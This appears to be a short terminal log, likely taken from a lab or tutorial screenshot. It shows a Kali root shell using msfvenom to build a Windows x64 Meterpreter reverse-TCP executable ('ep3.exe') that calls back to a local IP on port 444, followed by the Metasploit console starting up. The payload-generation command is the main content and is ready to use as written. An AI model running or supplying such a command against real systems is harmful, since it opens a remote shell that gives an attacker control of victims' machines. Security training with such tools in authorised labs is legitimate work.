 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.109 lport=444 -f exe > /home/kali/Desktop/ep3.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.32-dev                          ]
+ -- --=[ 2460 exploits - 1263 auxiliary - 430 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >